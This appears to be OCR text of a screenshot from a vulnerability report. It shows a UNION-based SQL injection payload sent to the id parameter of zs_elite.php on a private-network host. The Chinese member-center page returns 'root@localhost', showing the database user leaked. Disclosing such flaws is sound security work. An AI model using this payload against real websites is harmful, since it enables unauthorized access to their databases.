 http://192.168.30.216/user/zs_elite.php?id=-11' union select 1,'test',user(),4,5%23&page=1
Post data Referrer 0xHEX %URL BASE64 2.168.30.216/user/check.php Insert replacing string Replac
用户中心 我的产品 我的留言 广告设置 公司资质 财务管理 会员资料 修改密码
您好！ test( 高级会员 服务时间： 2018-09-19 00:00:00 至 2019-09-19 00:00:00)
发布信息
发招商 | 管理
发品牌 | 管理
发代理 | 管理
发报价 | 管理
发展会 | 管理
发网刊 | 管理
发资讯 | 管理
投标
产品名称： root@localhost
到期时间： 4 10 积分/天
关键词（tag）： 5 (多个关键词以“,”隔开)
提交